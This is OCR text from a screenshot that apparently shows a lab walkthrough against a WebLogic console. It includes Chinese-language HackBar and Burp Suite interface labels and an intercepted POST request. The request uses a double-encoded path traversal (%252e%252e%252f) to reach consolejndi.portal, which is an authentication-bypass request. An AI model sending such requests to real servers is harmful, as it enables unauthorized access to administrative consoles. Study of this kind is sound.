 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.132:7001/console/css/%25
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal
Split URL
1 粘贴url
Execut 4
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.200:7001 请求
放包 废包 拦截请求 3 行动 评论这个项
Raw 参数 头 Hex
POST /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ADMINCONSOLESESSION=OK1fi1KJ6jOe-aLjSf5Sj5MFTSG 4!1723409355
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
5 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctr 2 发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法 6 右键变更请求方法
身体编码改变
复制网址
复制curl命令